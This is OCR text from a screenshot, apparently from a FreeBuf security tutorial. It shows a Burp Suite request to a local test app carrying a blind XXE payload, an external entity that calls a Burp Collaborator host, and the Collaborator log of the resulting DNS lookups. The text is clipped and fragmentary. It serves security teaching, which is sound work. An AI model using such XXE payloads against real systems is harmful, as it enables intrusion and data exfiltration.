 Go Cancel < >
quest
w Params Headers Hex XML
/xxe.do HTTP/1.1
: 127.0.0.1:8080
-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101
fox/64.0
pt: */*
pt-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
pt-Encoding: gzip, deflate
rer: http://127.0.0.1:8080/vulnerability/Injection/xxe.jsp
ent-Type: application/x-www-form-urlencoded
uested-With: XMLHttpRequest
ent-Length: 209
ection: close
ie: JSESSIONID=
l version="1.0" encoding="UTF-8"?><!DOCTYPE ANY [<!ENTITY hello SYSTEM
.burpcollaborator.net">]><users><username>
o;</username><email>neo@matrix</email></users>
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloa
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2018-十二月-31 05:07:07 UTC DNS cfv17n86l6ri6atl5kbebbxaa1gr4g
2 2018-十二月-31 05:07:06 UTC DNS cfv17n86l6ri6atl5kbebbxaa1gr4g
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name cfv17n86l6ri6atl5kbebbxaa1gr4g.burpcollaborator.net.
The lookup was received from IP address 60.215.138.10 at 2018-...-31 05:07:07 UTC.
FREEBUF